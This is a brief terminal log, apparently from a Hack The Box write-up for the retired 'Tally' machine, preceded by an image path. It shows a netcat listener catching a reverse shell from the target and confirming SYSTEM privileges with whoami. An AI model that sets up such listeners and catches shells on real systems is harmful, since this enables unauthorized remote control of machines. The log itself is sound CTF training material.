 root@kali:~/HTB/retired/tally# nc -nlvp 6868
listening on [any] 6868 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.59] 56531
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>